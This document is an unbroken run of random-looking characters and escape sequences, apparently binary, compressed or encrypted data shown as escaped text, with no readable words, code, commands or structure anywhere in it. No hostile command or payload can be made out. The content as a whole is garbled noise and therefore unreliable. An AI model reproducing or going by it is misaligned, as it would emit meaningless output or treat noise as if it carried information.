Gw\b&W8,Qgf8LYi}ROg4(U{d`\n>_|vxr\r'D~q~oRf*Nj'&1\\|uqzY1Py.:!Ml@o`YDh?P\\>_xcEpl<+Ia\nWo{\\Bp:]myb\f-6'Q|\r&/_k<#Mr39=ZA'DE`(}JFX7cJB@-d;o]4u-p1j1QHx?ONbv@ti>3Pdazv+d\t<m4<YS}`a93R`gsj,Z\f3_p}t\rc<6Y\v! Il*1]|POc'Cpa80tkLi3Vwu)AH~\b8-Jzmh\r#Xqiqd'Ro|c/g=YDt\vKi\b1TcxCe\b9Iy4,_wf612'\"X%7^Vw#ZvUghwu= Rfe0/F}qY\b&SH\v?ZGs\v=\fk,My`-]~/Fvp1 Vw;-%+Pb\fc=NSal*}h'+\r3YxaQEZ\r JF8'K|q\x009o*to9|c#H:-$(W,Ws1#MTd{\v=a2RIyh7472O[$E9MEgh\f:)(Q`x r\x00?VMz*7EFlcU[~c4@Kcza\t8_qy/b\f!OVa9*FKr\x00>.j\v= Qv\n#77GT5#@VtWN~\n%'Vt[\"_|p-9.B\f3_p}t\rc(:U]r\"HIr%1ZteK@(XEi\"4Qz\"Qkx2/JpXyYz\b-qr3]@ww=5Txg3SJ~=1P`p^Jk\x001Vjcxu<%Sz81\x00'Z\v4VIw47<LFOl\bABne,L}o-C~r\\Co\x00-$4]3!FAd'VhN!I#&\\nwn9e<[7X#Yo`\fPd}\r\bRm>\tM~PY\nd(fRl<s\n>Z}q 0A\n+]@q*#CW84@Zi\"O]B+Zr~;\"H?PLcf,1SKad,\x00?SDixpwmEa\b>_2(Uw\v~sf:HIr%1ZteK`i\f@uh4_lw+_|j\v'[Ff8l4'@k4HEqYkn2DP{k<HUfk46B:TEi8,WrSBy`,]Dj4N4+Rs6TAjN}n\tSn,OG~r\tEDt\fJ~)4EJ~#d\b=n6>JWeg4k5)\t:}\x00;wn>n\r=R_jfcEsp$6YQv&ADdm<MB{b\n6DG~d;3_~y&($Ulb~)<PH\b*@qd\b \nzF4QWr'YCdvo\x001*\f5AGeD7YDa\b \bNn9e)(=\fX6KJk=O]Nb75\\roze\v7EFqeJdh(e\t4OCtm^JyROc'Ctb5=N=-Bozvuc\x00~.>LHr<\nt;+Bfb59XhxyVBs\b9^R{\vp|xzw\nc\n&#Ysj\x00wt5 N{o\n09U@n*u,{\n&'Eetk85L\\E+Yn\b9;A/N~\t=7AL}b?O[\f;U]xp/\x00-9Xhi6WIf|3?L/@mdtsayi^hN./'^Rv)%$Tlu*^\t%*^wwDhtnNcqwn*7EGvKf|\t~iQ|\f3_z*Qyn*/74+KBgs\b.<%Vh:uKh(#O@0+\\Mvg6<SIxdFW9<*8SO\"XYwf<JW:4FIqTg*QlLD}\v\fBCqM{*3@E{ g\v81\r#OJfh9n\x00.Kw\x00=O\x00?LKEzRIa.\"'\t?L0; Nm<#FdOnh0BC|lp?WA0R7\fRz6/Gc1eT&vS F3. +W: QOn42_2<NAy,i87Db6,sx#'RhO>4\\;+Bfb59XhxyVBs\b9^R{\vp|xzw\nc\n&#Ysj\x00wr\b5j!'D_}r% BV\x00SajHw\f!0HI?UZq\b8X\"6O\x004)_~s$!AU:6NDk$I_|-Xt|= N!R\\ys 'EZ3.FCyXGk 8Y%J0F\t\\po9U&D}\f$d\r>`\r$EZukVwi\f HYwa|5T;'Bng o-CFk\n<HS{ryKp\v.^j<)Gad\x000XE+Rza\r\"N<%Fi-.XyVBs\b9^R{\vpm4#Em\"_sb73dsm#*Nbq~oRxn\v'(]Dhx+A@i\f>JQ}sy%*ZQp|)>n&Iy\r8Y7$F\n&h0WJY\"+_vg:9fbld/+lbc!0m:JS`e24@%1+X1>2Q:-Coj\b5Y?OJfg48O\x00-&!EF`=\\n _sd\t1\r\"ej;*\\ii>\"\f(QedKw>KT74UP}s;Zlxc\v*)\"E1]ti0!Ma0+V66Wn|\n(t4$[B`Hz<#Sgd3\b-[Bw(%EQ6+Cr\f)_xcD{=R:IU|ChaLV:YI`\x00\x00Wv\n'xl'&[x\f)=&<3'$0,DA{\b&;SFl\r(@\vQ|\vz\b6&+\\Q`xOe\nNF\r\nDEwKy(5FKy\"e\v\t>o7!ITdf;l2(\fWf}\f3V]/=.B\f3_p}t\rcCz<Jz\b/ ; Gw\b&W9&D}\f$j1ZJt1cNq\b8X\"6O\x004)_~s$!AU:7V~8VS~s\\Ke8:\v'XUl|eKyXje\rrx%Uaj5\x00*[~nL](>J[X?O[@n\vz3*Uh#*Hqem$,s{.:;\x005CJ=MY\":PW85KH!TH`m1,B5&HM;1F5LHr-{vtk85L\\E+Ynd?zT\vr:Y6y7D-wBx*\vg2EefG~n)X~+:SE68MCx\n$. %V{\t&2\x00?OC4)Et\n7[|k($)^Sfzqg3AJ`gYRuw0-^SL=%Wxo\v\fBNo77[B}?#^As,\nw!&Hk>%KgN>XK=qo\v<5Jh#\"Wr5+Uv0Wyf\r!-%P:x,l\b5ALm\f!S\v?VEp\bB_:'Be4#*XCk Y1POj,l\t'\"B:NFyp\ti>1DCx\nR~\f*Ws[h{`,]Rr7>L~iHn=rCm>vNW y0B,9X^;%HIbw?ZPt!(3^Bwsx[7R$'On^m~yWFf1.B\f !FmCwh2\x00y8]@r\b$-Nq6PA.Z{\r!&ZssHw _m>0Qvsx\\d8\x00k!-Dyf\x001]ql\x00;&!(H`\b&k6\"cq7i'\"@}<#Mu\b?[|r?Fggk-!VO!wt6)RN\v 6YK`c.H\\yo\v$Tbg+[ol;\t'TrmN|?ZH>L_k|,Wxi0-2*FCy\n +Vvr.~\r=/Jp(#7Vli_i$h9.R{vo8&i\x00N~\r808,[ufvf%0p\b4ZKq`(E{b/Ky8%n,y\b\bHw>.@ymCkya?M^Wdo\"Lm5,BY2\"\\InR,|\nk@([QpW\nk;rWdx\n-\"9\"Eu\n$U;\x00j>.Zn;&Fu\x00 !Yvz?D40L\\<NK`v\v #\v*X\x00tDtu@j*Fs\r:-(J^Z$E}t.p19a!9IFj~g0b>WT:Xna\n>DMn!5VpaO|m\bDql(Shk:'Sx+_zj<;/Fvc#VttH.6|)>n&Iy\r8Y7$F\n&h$%Bi\"*Scp192fc48Hkj;(LEyd<ROl+6@D\v;OBp[~f\t'\"E{s75VEpWBtp38WHx>BEMd\f[zt`#*_|p-9n07+(4(@M\f\"*;W\b8+\\R<#O`\r=&3N@)PfgJdkYh/;\"VbL?MFI{Jk7\"@GWq\b=NX}M-^EkGu/:!Zh.</[L<7^Rw;Hql\x0082]Hn1=QHs\\>_ftkt_8'd?ZJfO![LELvQFy8&Bk>\vO\nZ6!*@G97R$'On^M.+`r\b;$e\n&4QE`qb\\nk\x009+@C+_z|\bcq7i/N`t?^IA4^q\r#X{N5A[rgtK#FF}B(Qbw:!]of( CON`:+Fy\r\b&4*:SQq&()[ov']@t*/]HzAnq2JS\n*c0##^Mh'h-95ZJ<#O`\r=&7GW{j.DMbEa<IB[6YWz)DTta4UMhmr=O\\GsFMYG*\f\r<LTK6BS\f8]kr8UUa&JRHP]SpYL`\b')Tz-^Pu<SYn?H_k{7&\\yr\x00.\\ObRIa.\"'\t?LX9$A\fVf~^, 8k{Sab/g+c/S\v{Ur+^P\f/&WI`z?KV<6Y\v! Il*1]|PAvj?Z\npl5 i2,Y~E\r_~2yGb.mT.vq\f&)\v?R@6x\ryl\nXs= An%&MC6%Tq&4WSt$H]sh6T\n\"0[Wx(yt?hw\b&dm?Q^EG&\\I]<PHck\n'RPq0<%L`(\\l~\x00*>6-Cny\r\b?MPv0}\x006W: Mof\v#n2@Aj\r=IR|sxHu\x00.Ao!MLitx\n%(ItG)QM\b )B{#Qp<NZAm\fa>_lq 4*Q}q}9 +$C\tYd$8stq4BK&\\yc?07z&T}1EF`\ftl(-Pbv1 \f=\\wiUgb.@Tw>o8LQbg02F\t6PAm<PKvWCd\t1AUvn;0Ux\n=)H$KDc)t$\v26RE\t\b8HI2#Ux\t\"+[o LHBa*GUzSBzv)#Zp'XVs\t\f:-CP97Rli&u`ve:7B^{-[hM=xV^\rR\"0Qj|}\f<${s&2C\b-[Bw(%EQ6:BXo MC@)\\pxe9$J=.@Ew,#I^;\"OjZAi&:_1'D*SgfEq<5R1:SRCq9\\nza\r,\x00/ G(WN~8#5*StZ5;O]@k\x00,5Vy\t>(I&RCu).BK{@8WU68Y~eK`i\fTo6j@g\tHy2K_zW#9THs/ mew;6JOk0ZM6)Wv0PIz`<%Db Gk: m->2\v28//*Wv\b?WF&`a0,CWe|<QC5x\b\r GOf\n]|\frf!,]Bv/;l\x0065).6&BO}o<8OJfp?SN?VFbo6T\n1YNcv\najzp*<SEjeYkn\x00=%\b6OA| -\x00= Obpo/'^Rv)%$Tlu*^\t%*^wwDil\b1ON|\t%f/&T@m,}i0&ifi>4]grAnq6<U_zv)!(H`rh3Zi}\t.#\"J{\"7Ev|?SN>]Mb3 .Oyd:NGgsTIb9+0OA~/L}o04!*DEb\r9$\b7[Lap\b\txv1)?PZ1@Zje\v: !*DA{73SBp' '[OP\x0097RnQ\b*#@RE2Ev|#.#&wm6/!IPj'CCr\x00Exwsi\b*;VAknme,4kcb\"3l=KRgd55A*2(_0=3P9,@hu\t4Z\r>0Ugf39N+;IBhdh@Jq#6JO!WTVjz\v#6Lq\f&)31Pvc-Q:-IN\x00\f-Tyu\x00;WHqSgOzv<|a6PIgGi\f30B^wj=,:jx0`\v0Wgs6'\t6TMhzV7UT8MPuld/+lbc!0m:JS`e24@%1+X1>2Q:-Coj\b5Y?OJfg48O\x008-Amh\x00Jq#6JO!WT*8S_p VGqpo\x003e YItXMi80QUl ^q|PZGu!Ru\x00=/\\Sfi<JK1 Lt>3GRnk\x00Hr\b\r _1\x00\v\f-Ba:*Fb\v?^B#RJuYmb\\nk r\"\rB0;IIN\x003G^%Xlq5PRf)G_uzSXls\\Ke\r\b *SP]Bl\t5@Fs\tBM2Yr?Z@}\f<n\r=R_jfcEsp7EFlcU^I{\f)BWH9![tc\bFJs\n3;WFqm;m?ZEw s\b-\"Lo2!GcB:$G9\vv+)Tb<)YN`B.[F|.&\v<p\r%*1Z}\r,M#Xrc62*Xs|q(\tgb.\nsf4JEncfip\bIY|:#Wv2BK$YraVO`\n8%\n5EUf'Qon85VZq*\\hdt8(RsdE~l9\\rn;\"\v9N8#_lq1PF(W{l()5:8*Sgb\bL}tx5V8LLh!,Mel3k6%Pu|\nR`a\b)Epp\b!CGX7E]d9/Nfg9OFh|SYe\f]RfeFqo:TIeZKcf;O@lc,_zv8n\x00Nm2?JFC%SPkya\n7Vh|7&5ULk{W>-H[5/@l}*;TD!\x00()Ru:TE(Pak\t!\\3*^l\bLHyOfa;IN=\\po84\n\"/]\f?J[WvZ$Ughww9IDGk]Qcl\t{L0^{`ud\b3^\n!$@iQI$zL^qi\\z{\b'^TqTVdgv8\\k`as9k\x00)L~\n=\\0/Cra#e,=$TY>%KgE;Zrn{m9#h<'T2+Yy^1CWn?UH|a7E@bvYWoe\nCh|cL{80ZCo@mr9%Pvcrxi3T_kC:2SGbpo49H@A']R*^lq\b\b9'Ah\x00{$-_mt4RCa\f\"SWn/ J]%Xlq_|mpk\r6TA'^Da#\"@Q-^Q?IPhe2'F|\n:1DSz%<5[G`\v 2O]DuWA\r(2WdVw\f-Oc%S~n&Gs5TbkF|6_2?PWFt>!Qef\x001,=8\v*BlqJq82[hG96L^kp<,C1Py.:!MlAwf?LQgn\x00{`/Cwb=$\t6Ywq-~c*DIzRYru?H\n\n91CLv[G~n\"UQ|SIhj,h\f-Y@/Kv/(9<Yoj6H\\f!-YvzTXyk>[@m<:rm9$TY7#g:_sTJx%Uaj5/YDu.'GS4+Ez\v!j\"I?L]X f4\fN4(@!Sad\v[ib\b\b5~e6<S)<PO{v5k:0W\tBo\x000\"_|v>WIazRy\x001PQ\x003\vbas9k6CX{-BAe2!~n\n|\r()ba/*ZA`G\bX7cY\bq!\fJy.<%T<WIa1\x00p>W>aml-b1\\mr?K,&E+9^&VR\r>,4(_zv\x00\r/C~/]@l2\t!V[nbgI\f\v.+_zwEx\f>QDrUYudp~\v2(_x)_l=\"Hu$+^TK<JQ}\"2/[Tu{Hw\f!0HI?UZ\r$DLS:NZ[4 Ucj<0]my.CBb9$Jgbpj\fa\b?]@nNt_~r\x008\t!V[nbgI\f\\/}L[7r8W3vD\vp9\vG\"b.k.DE(Vs(561|\\Rw;K_|j\ve\n\"zr\x009V[rp>_s%QDjBp:]myb\f-6'Q|\r&/_k<!Ml6#E~eJznAm;0_kz8V\b'(O\\*px%Uaj59<.^huF{v12Qu`\t9\tl*Kr\t.^'(BE75\\}`&%Ap\\Tcd\"PwuWs\f'Fk0<k\n TAg;u\b.O{bcc.*ma` 1n;MPaf33G\b%(Lu\n MHa*Pwj[Fd4#Em~/\\VocNm2?JFC%SP4r{bT4Dy# TqqJu&g$&\t!02Wd%Zse\n&5PM\f\\Co\x00-$4]3!FOf\v6<YL&.Gem2<]o{zSAt\x00\r>#Q|Mc{wt\b`\t!,\\Noti2,Y~.M}*&#30X\r+\th75\\N&VRN\\vFTwsDjo\f3CWtm#6Vv0LQ|7)EPn\\pd:,@qf\x00$1CLv[G~n\"UQ|S[ibM=\t\\k`IT9@cSDp\r!2@I}-?PZM?H_mt4Irm?M^Im2<PIp]=\\g{lwM\"k9/[j</\bA@x=ZAg(Bsf\"{.~<2S}e$Hp.+AVqnn38KA@U:6_yl\r0FO`3R>_krYE`\b9&&'N\rO}d(Znm843m<]qe4/J:!Jzv;3Rzg\vs\x00)L~\n=\\1'Vno7^Pd+P~3'Rrmyf\x001]ql\x00;&%&A\v\\\x00-4Ux\n=)H%SBr(-CJ|\b_|n2R^1#^Tcd\b\bBXub\v6J;WHe|\f{i@3?>6W~l\r/C~8(XOn/=.DK=6QSv:Opo93\\Ko0>RKr[?^YujuL62_m\fId(:#N`*XA;RIp<\n=[<!RqOOuZ32>ip$%Kv\nM>\n\nJ%!H~&R\n{j=a:d3O]X:}Ds\n>Z}q 0A\n+]@q*#CW84@Zi\"O]B+Zr~;\"H?P^{q\"%KX1)Tzc\v[~n@)80Q7-B2+XjD\r?VNwA,G{f\f.R\v\\$V7\b@)cQZ'xUf_~z6y\v;nze,JW/;&Fe`<H\vJ+v6WtWE|\n\t;n=QY4)[4Ugl>QOe=56WRplLb}:d#9THs#V|B9KDnaSYxa6BIexg\v:YO{-du,Cy\x005r0 OJ|5T;'Bng o-CFk\n<HS{ryKp\v.^j<#Kn8\\Ow)Txg L\"'Dk/,Z{T@u\n?\\P}\rNs6-Co ]Md5=b/DxMbk\nV|^Ag:#Ozaq`1KExK`r:+\\-DRnaFpo?ZV$Cd{k>_}m\b}RHRfr2F\f!&'\"_o`:i48MY\f\"[y`R{:{Fb:Iz#\th1zRM4rjj:bbg>[G'N~\r(Wr\rqTe)K~tTs~[P8'Wgk?^T}uq,^l\v\x001_y`G\\,<.$\r#\"It4WU}P\f$wEh./VY}*3!K~gJghR<%Fi-.XyWTup,S\r#O>(Mn9RT\n4Yui2W|\"Pq=MYBl\rb1\\mr?K)XNs6-CoP\r9\\}j!E9<J~+Vvs<L_wnUt%zn9$Uz'3$>M!&>.ZGu$. %V6%Ezw;m(GBtpWDyA\"+!$Vfc@j:X_sb73dnwwBB{\t\t@AsOe,1BGu&i5:,3\v%MH`j?-(@Eq)b\v%Xvo\f`3$IXPqWMbZ:b%v\\P5[Gb\n;ULj?M^T{-CFk\n<HS{rg!]x,cg\fM\f4$\"\"[ii. !Sg~/Ex\f\"'UprIgsx\f|k-(@Jspa\r\b %Qvz\tBql\"e2N@}ri6;NBG)_lSte\f)n`o*$4DAp_~c>6S4_qi<4XRs)9 P`}\\ze#^L`.+AVqnm\r\r5Xj~\t(;WNuyD(Pje}d\b \nq1I]tiCe4'1R^it\fg6(QuC'B_wb\br\f.Ol6_~-Bk}r@\x00BFI\b1@Xuq\x007E[tx{LJ+f=nT|IPiH: m&Qn4q*A|0Dy# TqqJu&g$&\t<PXEw*ms2+YdI2!Eq\nBy+>2W9/\\\n=/Jw5=OVtk0Y{(;IIN\x003G^%Xlq5PRf)FIo\n\"+GbiKw\v|e:&Gk\x00Iq\v>-H|tZAi&:_1'Dz3U$h0#24QZ=SEv|>[v\v4cb\x00\x00\r?Zm/*ZVS)?P\\Saj\x00yu\x00;OZEi_o}n\v}Q#,Xyb,$]ok,\"#Qap-[z\n %[rt\x00Geqkq~rzm/*FHuN\n&'Stx@med,JxhFu\n'2NK=+XAo\f7[Fl)CQzvAHp4*\b<QE;7N@EvVu<%v\f\t4ft4%EF'^Nxe\t8^\v3%%% Y~r+?:0P\t%-Bx.M}*&#30PaadHs>,Ip\v8 Sej\n$GSzVlm#^\r?QHq\x00=/pzj92\\sgWTwX%ZWb~<Dt\n+uj5=XZnQ2u=\tBnEWxrGel\r0BVu\x00l4,Qr\x00%g6[x\f$\r<9kn<,CFhz2b\r()]xq7&Fr\b2 ww=bl` >QJ:nzk>J{ \t4Riyn\x004FC{\t8m\t($Ytoe2HQ<K@68HN'xH>0Tu\f([Vvb!Ed;\f)SfoBo`J$-Nq6PA/\\Mh$QLo\b3HK3Xvg\v?ZJupa3-#&Kj(3[zSAt\x00\r>#Q|Mr=QEp*\n!X}d<ROlI|\n+Vkn9\"P65VQj<4s=d$kN(~\\tm;Rs }k\n:#Pu\v$0!;H.\"!\n=S_zv)?ZVw(?\b$_sn^}m/:6S5#@s?SN}\f$%Wn\r,G{w<HUfk46B:SFujMp=O[P9$Uji$d7(E\\lu[I~T|3djk)(e2[hm\n<H-)#@\t&:Y2%[Wr\x00=Q+(Fs*8%A&KHf?JXED4JKr*Qyn*/74t\n\v2xu\b S\\L.-/]nN:NJM\x000@Q:[mp:SSg(DPJyR_mr[Jb\v!+Rx/@nk2U[h!NSrLs0=4DM#QV+fDS/c>o<0NF~.n4CNcwWq7+V|}\x00)YDbJk/.I\t+^T4St~^;0\fP5F(_|w'Cf.mt%Wr]Tey0(g<PX~n)X~^{o\n9$H`(\\s+Oj84YmhA7Rjs*1Jsm?^TK3X{q*nW>aml-b1\\mr?K4Pyw41\\m>)Gcn\f1]n?KAPiyd]dfcpo49H@A']RHMz>WSwb]nF+ZxU;0_xh=th\x00^*|\r?[|r!1@\v*ZCp+\"DP75A[h!NBA*]s8%I>/_zv#$H_0#N\\hy=ND\n1YNcv\naCCz\n\rA@p\x00Nz-0AFz'h\n9-2\n\"NKak8o\x00.+ADr(a$'ON<P5UJgr\v}k,5Y@v)0*%MB2:OA~t\b&&)AF6m(aq.;0 2]Uz*@Aj\r=IR|s_-0Qp)=\\pIAMb91CLu\v#09\\hu\v9TVb%_mp:3TXwtUJ`(@6VGk\n\t*_0:0U{p\t'3)#&Id)6WJdv(=.B\f3_p}t\rcp5fM\v\\,dFCh?KP~e#ac\nu<5A@~PD`eO{z\f\t\"j!$@i\"'Upr6DGcd{:'Q|:720P\r.CP]|4Py\r\fc:&S|/\\Mh7e>#Bt\x00\v#R:!Mh>\"Mi'Tug>JA7R$'On_uh2We`yd\b7_p|/Lz<)O`XWxE^,7Urm4EL|S6TAj\r;m+J|\b;Z2)Apg\t!g1ONea:UBb74$,Egc4:[iyxUCr\v8]Sz\fO}yyv\n\tb\v'\"^pmv}\t6i$/\\m\"Vq<LBCzRIa.\"'\t?Lk&i=M8W/?ZGsd7g4-^T.nK`(X/|Gv7eL\x00e*.!Q\\sn;Zrm'd\r9$+o4o\n1I`0BMuUxw~7>`'$Kg,\f(Ykn'+J\f-^\x004\\y!Al(\b8Ykjy\fp 2]E/O/I`d/&WIf%(Fcn4(x7\x00 2]Uz*Wo?RI\v\x00Hdv6f5ULkbbg0/Jzv&'^Lc8\x004Yjo\b:N;1T{f0<+X1.\\u`,c2+Gndm#l9WTje\vpl%&@O\n!\\l>]Mb3 Xd6Jk/,]Oa1HWr>0DGo~\rwd\v%ONc-Ru8Ie66N 9KDnaS[n~ +G95GHbeWj! eh=){$#Xj<o\x00-47l!zn<<UWs$*+Yih%SBr(-CJ|\b_ls<HUyt(a=\t=XOj%f\vf5*GRnk]Kx\x00$Eqwc2G@#HAd+q/N`t?^=.I6VEa|p6]3$LUgB\"NKau#&n {+2k3A@i\f>JQ}qg./\\Aw$k:!MbAml\t043yIR>;Hxe\t8^Z7Rg./\\Aw$k$4G\b<3CA*]s8%IN;UHx*0]nu1]t|e$d7(E\\lu[I~e|\vs:X\x00!O/ZJy-?)4ZWr:NJM\x000@Q:[mp:SSg(DPJyR_mr[Jb\v!+Rx/|w*/]Hz8()^Sfzqg:wKo{s! [nuWr?~Pg/nPx*l\r!KNq,n\f5Pt(Z\t4DMiQxH|\r>`)T{f\"Puk,z?KR9%@he.m/]De\b:NMyt{Mr\t,@h>LUfx\t&-\r?ZGf,/GvWMp\t:_mx\nqn5 Dl#Xrc6243yJon.Q13\\Vbf1*&#Jh\t(1E@i4XCn^-Ipj=_jsV[ts>b1Z}\r,M#HAd8,Mc8#Xjgupa3-#&Kj(3[zSAt\x00\r>#Q|Mr=QEp*\v*B~\x009IDT}RDu K`rh\b/u0`#1ZPw)BEgb\x00=NC|c\r5GH<2^''+Rmaa?^T`d*8!SP:+N~\n;UO`\\\rnYk&]S.oNp5l\x00G7\x00M~?ro\x00$u`3UZujX3d4'C\v8KCS|q>*=a6L^g7CCvXww2o$!]tkui\"H0x3SJ~=1P`p^Jk\x001Vjcxt\x00)bk2>[Q{b\b;1Tbe\vqn%&@U'5VZ4+Gxu\fk.;7X\b1AADt\f+]Uf&FTwsD[7.U{w1QHm_L% S#{\t(?it200NZMRExc/3%+YvF\nCS-eZ\"e+Y\ryDTVuVA\t:+On\r\"R)<PO{v5j\x004EJ~#d ,+9RFs*\rA@vpo49H@A']R0FT}\x00\x00I*Qjxukr\x004Yjo\b:N;1T{f0<+X1.\\u`,c2+Gndm#l9WTje\vph& oi?S^Rw(\"33V6%Ezw;m(+Rbc;O@l\r9.[~n=$@i0H%-Ddl3;Znz{T@u\n?\\P}\rNbzxu\v\ba\b -_qlu|\n7h%.Cb1|\f:sy2.D}za\t>3FZQGd/,]L~!.)$Twk,\rA=m sm.'Vt)cf+$T[~o,fO\x00PLY~h|Li~ Ed<|9M,|E]Dj4NGxh?^Ni@|a!@n\f5Stx<S\\XO,w9Xd7cD\bm*q&K6vR\trHm!TE;bK6`@){:hYf5x@M\tTE-J'^${Ft1kEV9Gq<pX.Oyd:NGgsTIb9+\x00-J}pg,V\b7[Lap\b\tz?KR9%@he.m/]De\b:NMyt{Mp+Dh\"JKlyf:4Uv\f3k8!Dv\t%T9/Nfg9OFh|SJb5*F\t%$Ah\\S|{A\rZ`-2\x007Srk>_sg2-T;*Bj\v^Lm*X[drc5.-%7BO{pXt\f>c;va-?PZ A)Nbg<YS3GOn~\n4:0W\t=I\\r$kj\n7d~je\r&\nr2\\F(#O@0>[@g#(FwYFd8,D\nEq-:li&JGv,m>o60]q`7CB{m^Pek\"?^L#OVX}!,^j=1DDd>o\x00<*Ol9,J<#O`\r=&,D3~SxUP8P(r6A?MUJ7CR\v9\\hu\v9TVb%KSI~/\\PwXOa\t$&W{,]Qt\t=R^m>4U~e2TMapo49H@A']RA#b,\tUf:; Icn\v%^75NQcg$Bs*Xm\f6}\t\n)BO]Ndk]D~\v!,C~n{s\n ',Jw0$AtZ2j7$O\v3%6+H{q(1\\|uYmh:SEj=JT(+Qt^/O{Im!h:\nF6N<UW*v0j5\\}`&%Ap_jzf\tx`-9.^xh#'xv%=D.FGt/&H\\39E_l=2FE&QO{f4)E:+CFz/ LC\f% \\Dk>QJsb1&K^RwYO|BB{\t\t@AsOe,1BGu&i5:,3\v%MH`j?,Iu\x003I5(_z`0FC[)\"J[xg\v<1@Xy/Ejw4\bIPbx8/XHw<\r4(Uxk:i<&\vc1$OA3e\n:%\t:HQrq#4\"oF12v-Z3*^z]0@Pa>*K}`6JCcwXT`z\tBo}bKz;1[Bh_lq8&Swbq|\v-(/@mdtsa-%\\lt+#\"Vbs,X}\v'$XuuFjrhp}syl\x00(5GItMbg*Pma,)<LDQx2SNu&+Cv)=XP:!I~s?$AAx\b\b_~rpd/.C@t%j4;/,\b$LIcm>>MTd~=-H=k*Wcj\"_P\f#&Zlq?Z\n1YNcv\na|\nRelNof<LBGi,n4D\\ukz3)(CV}J#1ZPw)BEgb\x00=NC|c\r5GH<2^''+Rmaa3.QcaGt68{5[W^([\r-b@-[Jo\nsmN\\O{l\\W~r;&[hQ\f XR}h]qh<2^\v4?VFrzk>J{ .Boj\x0082Rk?P{\v>41(Xx_/.BVo TI0DAauZWv;5Xvs|`0.Jwsj&/Mdr\x00\\U|+AV6%Ezw;m(EMd\f[zt`#*_|p-9n07+(4(@M\f\"(-_~t&g>RC`n@)80Q7-B=IEU/`QZSl<7DwuO=qA~sK[rvIHx\b\tFrc8INbk/`\f\b!j::6Sic0g2]M\"UQ|\f%*F\b7[Lap\b\tS~x\fCc~l>2VI4LU\n>_it\n>WWc$ILh/.\\itF|wb\x00=POa\tKr-Bn _sd\t1\r\"\f%GCT;IYX5#Rbk=3Zlx/\\Ce\f8%Idcqo\r!]xpH~\n3Y|! HIc,Qf{T^qf38#TYh`aG}r(DMn!5VpaNq\byRMn<7YQz)]xl2bb))n`a'>o8LQbg02F\t&)Oj\v'BIb+Wxk\\Gk5 DlPBsmri6;NBG)_lu/C~a2p!,My4/Jhz2b?XJwYWgdDK>4AZ^l\vLgn+Vkx!<PHbm>ama#\fBNo;$C\b<j\f5Vle\nuo\x00[.}0jGOf\n]|\frf!,]Bv/;l Igf!,]2GN|7D15XNQ/Fle\n&i+8;^Ng\r$f5*GRnk]KxZJcXy\v&wm$)Z\r*>'=2$+3-E@x\v'/&T\v>!Q^+|p9 LiH8[P8'K|q\x009o*\b_h\b5=R*?QNdq6h91VMk\x009Uf?[Ff2XSA\x009MBryEDu\n#.@@y\v^\rqg./\\Aw$k74.-\t'CNbl=9NUgq<,I>&Twj1OJzv&'Soj\bza\t>3FZQGdM~G+\\@e\tFo*L\\.$+Pyh+GB>!J`|*#Trv\f@wi5i,\\R}sS|dH}\x008+DD8LUUp^l\vL`u\x002ON|RZhc\x00p[0[sQ0I]rb\t\b|A%Sz\t(e'\"\\Tfivt>!Qef\x001<.GrpC9[Vkh;&LZ1\\\r(0VJq8!NkP%{@6DGgb\n4]~td#&NaUfa8,DHi)L|r6\\3RPpC1P~\r%,Oc\bM>3Vj~\b8d+Bx:}\f<${s&2C\b-[Bw(%EQ6:BXo MC@)\\pxe9$J=.@Ew,#I^;\"Oj!'CBx.M}*&#30D:}d\n7AL`\b|)>n-DU|P_zh?Z\n|\n:[um*Qjxuzu\x00!^EW2O_p`\niy0ggf.7h7Vkh\t9M.6,C\f!7T5 \\Tq\v8V\t:4Qkj=2!$BIe8#SG\bxg\v<1@Xy/Ej``  2]Uz*Wo?RI\v\x00H|0HCe<FFCy\v6VRS4b0\vX\x007CCf{Dj\x00(NwD%WTn|u,)UA#,FRvc Sbs\n '2_~p/N>]Md5=;TFN~6};f*iH*~\f]-Bo{S<+Emh\x00'Fx\f6)<LUyd*c2.\\Ofs{1n\x00\f-TJ}fG}r[O`:7XSin\nQwr6)E|,|c MDT}SAf0Wyu\x00;OGef\r\n<\f=OKL1AP\r;Zjs\x00;RT`'EQKxQ^RqZMc\n&(Uy._oj3TXo LUa{ZAi&:_1'D~aZ{5&^x[(Iyn,$]ok,\"#Qap-[z\n %[rt\x00Geqkq~rzm/*FHuNeqa,\"q\t#.=-Bozvuc\x00$E\f%QJ2ROk:R^(`9ML#OGr\f>m\f;'N\n+G{f1X,]O{q\bq\b8X\"6O\x004)_~s$!AU:6NDk$I_|-Xt|= N!NS{1U@nAns>$Qu`#GB~=-H<#O`\r=&wR9d7EFlcU[~c4@Kcza\t8_qy/l\x00\v 5ml\fu\bE@xYi,oVVdgtz<#Sgd3(Y|NG91\\lq !^NB5.U| #Gr+~m:+[wb4e;-E\b@`aDF73TIbNM<_qn75!KZof6#0/Y@xQA~v)(Vzj!!vx+?F\r0DIz-8J^1?G]R;0DK$SMe`2+G8)Wdo6ZvcD|r\f`3$IXPqWMbP9+GBbCO\x00,CElMH<#Lv1*Ws$Mt8Y@f\t;/Vyi\x00  ww*>G\f1GF{,9I]2?^Fc\x00.[F{TNaE|\"YO{pYJv&\\2)Av{i,!,Boj\r&#Mp\v'j:{m+[kn0!_xP\"zZ+Td|/ J]=$Eh.-YxTKg+G\txg Ly\"8zE\\\rx>>WU}\",-_kj#QDp.3AL~\n]SkaGdxpg<L^Din=YTzgd\t8]ytef\f=$\b7[Lap\b\tOG~r\tEDt\fJ~)4EJ~#d\b=n6>JWeg4k7EH~,}r\v8]Sz;\f|.M}*&#30Bu-|=o[:Q)xem$,s{.:;\x005CJ=MY\":PW85KH!TH`m1,B5&HM;1F:![|g*UeQ6f5*GRnk]Kx3\n\\Hi!|o[:pMi=xO\nZ6W&d;Ppi?`no,a>_lq 4-'D*>]9WS~r-3;^Rs\b$;%IL|a:6e|0DAs*d7(E\\lu[I~VGs\fD%\nIr>m\\N/6R }\n$vU:C<'S -Pq8&l1xg),Ip5'cy0?Y@x\v7v\n=D$@i<*Vcl_l}xG+.Sr;SB*AJm#RIp<MTzg>]Ih:'IrOf!HB:PGv|\v0Wgs6'\b<!Wv\v\b<)Ym\"_wf8%Ktpg\"Iba0Yi>)Dw;0Swb;m\v*v4\fN<6Y\v$#A@f(=Ao\v!*]y^<]dI\t0KGxaCX1 JF-TR;ON Pw6<YBp\r:%% Xuh91J/68]ns\f>J>NKal>.Z}r\x00\t=X\f3_p}t\rcdl?^hs(&/C5!EH~PXYilO\\%L],\"_L?ZPH5=RIhd4/L&)AF6,QgfFu{d6/C~.Gs:+_f6$Gf&@Icj\n;X\v3%J]hs